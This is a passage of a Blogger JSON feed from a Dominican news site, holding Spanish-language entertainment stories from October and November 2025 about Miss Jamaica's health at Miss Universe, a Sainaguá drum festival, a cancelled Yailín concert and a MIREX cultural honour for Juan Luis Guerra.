107%;\"\u003EAnte la ola de especulaciones, Raúl Rocha, presidente\nde Miss Universe Organization (MUO), emitió un comunicado en el que aclaró el\nestado de salud de la concursante.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERocha explicó que el incidente ocurrió alrededor de\nlas 12:00 a.m., hora de Bangkok, y confirmó que estuvo presente durante la\nrevisión médica de Henry.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDe acuerdo con el presidente, la beldad no sufrió\nfracturas y se encuentra estable, aunque permanecerá en observación durante la\nnoche como medida preventiva.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/2934487648275957699\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/11\/sobre-estado-de-salud-de-miss-jamaica.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2934487648275957699"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2934487648275957699"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/11\/sobre-estado-de-salud-de-miss-jamaica.html","title":"Sobre estado de salud de Miss Jamaica: “No hay huesos rotos”, dice presidente de Miss Universe 2025"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjisQnD8Q93ypfflIH7EadkBFm2K0TP2cORTDse1euhqM3oUOdQ-EQY1dO0BK0YcIWjcxSod6rdaTMNuAfRwsW-iQ7arzFxlz4LoXPdqv76SiTLJwNjzKZ0qBamCf8EgZf7wzor1aOSFg3Gsv9RJ4qvQixnBcdXhT3eTMbKNZt8m0EiCoBnJi93WlYKc8UE\/s72-w640-h360-c\/jamaica%20sacada%20en%20camilla.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-7944763775305185279"},"published":{"$t":"2025-11-17T07:26:00.000-04:00"},"updated":{"$t":"2025-11-17T08:13:17.739-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san  cristóbal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristóbal"}],"title":{"type":"text","$t":"Tommy Galán llama a las familias sancristoberas respaldar el Festival de Atabales de Sainaguá en sus 50 años "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiltp12jegluforQ6zjgG-IMsob50j22NyFCgZWz2qAp1DUFZJMyiQXrFPq9_7hTg4j6RCuO-3crfEHQUmEaFGZm1lO9w6IMNKG2jO2WOCBJE9VQwkThyKFbjLUDv5aqv3esBUn-L9UBnQrvTzX4AKSvq3Z9pOcK4EV3EYR9lGKsVjKoI8lm4NsmrG474QD\/s912\/Screenshot_2025-11-16-12-53-36-019~2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"895\" data-original-width=\"912\" height=\"628\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiltp12jegluforQ6zjgG-IMsob50j22NyFCgZWz2qAp1DUFZJMyiQXrFPq9_7hTg4j6RCuO-3crfEHQUmEaFGZm1lO9w6IMNKG2jO2WOCBJE9VQwkThyKFbjLUDv5aqv3esBUn-L9UBnQrvTzX4AKSvq3Z9pOcK4EV3EYR9lGKsVjKoI8lm4NsmrG474QD\/w640-h628\/Screenshot_2025-11-16-12-53-36-019~2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ESAN CRISTÓBAL, República Dominicana (17 Noviembre 2025).- El ciudadano, empresario y político Tommy Alberto Galán Grullón, llamó a la familias sancristobense y nacional a respaldar el Festival Nacional de Atabales\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times;\"\u003E \u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESainaguá 2025, en su trigésima tercera versión.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn un audiovisual instó a respaldar está actividad cultural en sus 50 aniversario que será realizada del 28 al 30 de noviembre.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ETommy Galán recordó que tiene familiaridad con el Festival de Atabales hace muchos años, desde que era miembro del Club Acción Católica.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EExpresó que como legislador primero como diputado y luego como senador incrementó su apoyo económico al Festival de Atabales de Sainaguá.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAñadió que como senador sometió un proyecto de resolución aprobado a unanimidad que declara el Festival de Atabales de Sainaguá como \"Patrimonio Cultural del Pueblo Dominicano\".\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/7944763775305185279\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/11\/tommy-galan-llama-las-familias.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7944763775305185279"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7944763775305185279"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/11\/tommy-galan-llama-las-familias.html","title":"Tommy Galán llama a las familias sancristoberas respaldar el Festival de Atabales de Sainaguá en sus 50 años "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiltp12jegluforQ6zjgG-IMsob50j22NyFCgZWz2qAp1DUFZJMyiQXrFPq9_7hTg4j6RCuO-3crfEHQUmEaFGZm1lO9w6IMNKG2jO2WOCBJE9VQwkThyKFbjLUDv5aqv3esBUn-L9UBnQrvTzX4AKSvq3Z9pOcK4EV3EYR9lGKsVjKoI8lm4NsmrG474QD\/s72-w640-h628-c\/Screenshot_2025-11-16-12-53-36-019~2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-1242365798626430077"},"published":{"$t":"2025-11-14T03:05:00.000-04:00"},"updated":{"$t":"2025-11-14T09:29:17.674-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Estaba pautado para hoy cancelado el concierto de Yailín La Más Viral en Coca-Cola Music Hall en San Juan, Puerto Rico "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilbsnq2PkO0hY6g43pcXo8vu3s50uNZlZbTsFxtnmnEvru_OcgjY_G-jPdynRYFWL8_C0fl6lA-xR3z9d0m7lJVb-JR0b3_zNncUkNDeU3dcjY1TaIinolZkJ0Maem2UE30XCAPHPyEwH_I9K_pYROuWvKJ8TU_oISfvkAsVRIUqDcsC6iFapHVfTpeU4I\/s300\/yailin%20suspendido%20concierto%20dos.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"168\" data-original-width=\"300\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilbsnq2PkO0hY6g43pcXo8vu3s50uNZlZbTsFxtnmnEvru_OcgjY_G-jPdynRYFWL8_C0fl6lA-xR3z9d0m7lJVb-JR0b3_zNncUkNDeU3dcjY1TaIinolZkJ0Maem2UE30XCAPHPyEwH_I9K_pYROuWvKJ8TU_oISfvkAsVRIUqDcsC6iFapHVfTpeU4I\/w640-h358\/yailin%20suspendido%20concierto%20dos.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESAN JUAN, Puerto Rico (14 Noviembre 2025).- El\nconcierto de Yailín La Más Viral pautado para hoy en el Coca-Cola Music Hall en\nSan Juan fue cancelado.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa artista dominicana compartió ayer un comunicado en\nsus redes sociales tras rumores de que tenía dificultades en la venta de\nboletos para su presentación. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"Esta situación no responde a una decisión de la\nartista, sino a una decisión unilateral tomada por la empresa contratante Rompe\nOlas Productions y el señor Cesar Sainz, responsables de la organización del\nespectáculo\", detalla el escrito. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa cantante agradeció a los fanáticos que confirmaron\nsu asistencia, preparado su viaje y \"mostrado su apoyo\nincondicional\". \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"Su compromiso con la audiencia permanece\nintacto, y reitera su disposición absoluta para presentarse cuando existan las\ncondiciones contractuales y logísticas necesarias\", agrega el comunicado. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl equipo de la artista dijo que confía en que esta\npueda reencontrarse \"muy pronto\" con su público en la Isla. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"No se preocupen: tendrán \"chivirica\"\npara rato\", puntualizaron. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EOriginalmente, la intérprete de \"Bing Bong\"\ntenía pautado presentarse el 14 de octubre, pero el evento fue pospuesto para\nhoy debido a la baja en venta de boletos. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAnte ello, la artista había reaccionado en sus redes\nsociales. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"No importa cuántos vayan, yo voy a darlo todo\nigual. El amor por la música no se mide por números, sino por la conexión que\ntenemos”, expresó. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESe espera que la artista se presente el 22 de\nnoviembre en el Autódromo Hermanos Rodríguez en México.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/1242365798626430077\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/11\/estaba-pautado-para-hoy-cancelado-el.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1242365798626430077"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1242365798626430077"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/11\/estaba-pautado-para-hoy-cancelado-el.html","title":"Estaba pautado para hoy cancelado el concierto de Yailín La Más Viral en Coca-Cola Music Hall en San Juan, Puerto Rico "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilbsnq2PkO0hY6g43pcXo8vu3s50uNZlZbTsFxtnmnEvru_OcgjY_G-jPdynRYFWL8_C0fl6lA-xR3z9d0m7lJVb-JR0b3_zNncUkNDeU3dcjY1TaIinolZkJ0Maem2UE30XCAPHPyEwH_I9K_pYROuWvKJ8TU_oISfvkAsVRIUqDcsC6iFapHVfTpeU4I\/s72-w640-h358-c\/yailin%20suspendido%20concierto%20dos.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-6425920709264691750"},"published":{"$t":"2025-10-29T08:05:00.000-04:00"},"updated":{"$t":"2025-10-29T08:09:18.030-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"otras noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Ministerio de Relaciones Exteriores reconoce a Juan Luis Guerra, Soledad Álvarez y Pedro Delgado Malagón como Patrimonios Culturales de la República Dominicana"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8hE3Cb-JX2ePYUbokHmxRIX92ybs9PbLkhkV10PkGZ5Lun9NI2MgSzrrFoUzTnwbVO7vYZ-oujp3xqJZ6FyRmPGzifotROHj551UcJLYeRGIKpnfUS8sW0HP7-7gkNhmZyG955STwx5SkUVzXUiWVoW4IA2hxqYawyD1stXdJ_iMBCN24LY8A7Ke1wMRi\/s640\/IMG-20251029-WA0001.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"427\" data-original-width=\"640\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8hE3Cb-JX2ePYUbokHmxRIX92ybs9PbLkhkV10PkGZ5Lun9NI2MgSzrrFoUzTnwbVO7vYZ-oujp3xqJZ6FyRmPGzifotROHj551UcJLYeRGIKpnfUS8sW0HP7-7gkNhmZyG955STwx5SkUVzXUiWVoW4IA2hxqYawyD1stXdJ_iMBCN24LY8A7Ke1wMRi\/w640-h428\/IMG-20251029-WA0001.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003ESANTO DOMINGO, República Dominicana (29 Octubre 2025).- El Ministerio de Relaciones Exteriores (MIREX) reconoció al músico y compositor Juan Luis Guerra, a la poeta y ensayista Soledad Álvarez y al ingeniero y escritor Pedro Delgado Malagón como “Patrimonios Culturales de la República Dominicana”, durante un acto que celebró\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times;\"\u003E \u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Ela excelencia artística y literaria del país.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa actividad, realizada en la sede del MIREX, contó con la presencia de la primera dama Raquel Arbaje y fue encabezada por el canciller Roberto Álvarez, quien destacó el valor de estos creadores como referentes de la identidad nacional y embajadores del talento dominicano en el mundo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOijCYYJ2z4u0mfvJglFN7Plv78fqib-Gc7JbNMmN_klikT5wAjN_Vflw61SfvXn1s-uUtxJtP7JzAuRdNyvFlNbuvw6kg1iWb79nfoRQXyfYjs8zILcggF4WugF90dLRcXpHjoGoHt7f78I7ci6-DDkU5Ylmj1W1ajBL4lafKQ4yBh_ar79loEuJf0dII\/s640\/IMG-20251029-WA0002.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"428\" data-original-width=\"640\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOijCYYJ2z4u0mfvJglFN7Plv78fqib-Gc7JbNMmN_klikT5wAjN_Vflw61SfvXn1s-uUtxJtP7JzAuRdNyvFlNbuvw6kg1iWb79nfoRQXyfYjs8zILcggF4WugF90dLRcXpHjoGoHt7f78I7ci6-DDkU5Ylmj1W1ajBL4lafKQ4yBh_ar79loEuJf0dII\/w640-h428\/IMG-20251029-WA0002.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn el caso de Juan Luis Guerra, el MIREX lo declaró “Patrimonio Musical y Poético de la República Dominicana”, en reconocimiento a sus más de cuatro décadas de trayectoria, en las que ha elevado la música popular dominicana a una dimensión poética y universal.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E“Su obra trasciende los premios y las distinciones acumuladas. Lo verdaderamente significativo es su capacidad para narrar, con versos que seducen y conmueven, las vivencias cotidianas de nuestro pueblo: sus sueños de justicia social, su fe y su alegría inquebrantable”, expresó el ministro Álvarez durante su discurso.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAsimismo, la ensayista Soledad Álvarez fue reconocida por su aporte a la literatura nacional y su compromiso con la difusión de la cultura dominicana. El ingeniero y ensayista Pedro Delgado Malagón recibió un homenaje por su trayectoria como intelectual y su defensa del pensamiento crítico y humanista.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl acto incluyó un panel moderado por el médico y ensayista Jochy Herrera, en el que participaron los homenajeados junto al comunicador y músico César Muñóz, quienes reflexionaron sobre el papel del arte y la palabra en la construcción de la identidad dominicana.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EDurante el intercambio, los panelistas destacaron cómo la obra de Juan Luis Guerra ha logrado fundir la música con la poesía, dotando al merengue y la bachata de un lenguaje lírico que conecta con las emociones del pueblo dominicano.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESoledad Álvarez, por su parte, señaló que la creación artística “es un modo de resistencia y memoria”, mientras que Delgado Malagón valoró el arte como “una expresión esencial de la dignidad humana y de la cultura nacional”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl canciller Álvarez subrayó que estos reconocimientos forman parte de una política de Estado orientada a resaltar los valores culturales como expresión de diplomacia pública, y a rendir homenaje a figuras que han representado con orgullo a la República Dominicana.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl evento concluyó con un llamado a continuar promoviendo el arte, la música y la literatura como instrumentos de identidad y desarrollo nacional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E“Cuando el país reconoce a sus artistas e intelectuales, reafirma su propia esencia. Ellos son parte del alma dominicana”, puntualizó Álvarez.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECon este acto, el MIREX reafirma su compromiso de incorporar la diplomacia cultural como eje transversal de su gestión, fortaleciendo el vínculo entre el arte, la literatura y la proyección internacional del país.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPor \u003Cb\u003ESEVERO RIVERA\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/6425920709264691750\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/10\/ministerio-de-relaciones-exteriores.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6425920709264691750"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6425920709264691750"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/10\/ministerio-de-relaciones-exteriores.html","title":"Ministerio de Relaciones Exteriores reconoce a Juan Luis Guerra, Soledad Álvarez y Pedro Delgado Malagón como Patrimonios Culturales de la República Dominicana"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8hE3Cb-JX2ePYUbokHmxRIX92ybs9PbLkhkV10PkGZ5Lun9NI2MgSzrrFoUzTnwbVO7vYZ-oujp3xqJZ6FyRmPGzifotROHj551UcJLYeRGIKpnfUS8sW0HP7-7gkNhmZyG955STwx5SkUVzXUiWVoW4IA2hxqYawyD1stXdJ_iMBCN24LY8A7Ke1wMRi\/s72-w640-h428-c\/IMG-20251029-WA0001.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-5926031839739509744"},"published":{"$t":"2025-10-28T02:59:00.000-04:00"},"updated":{"$t":"2025-10-28T08:02:50.494-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"En centenario de su natalicio Celia Cruz brilla en La Habana, pese a la sombra de la censura"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca 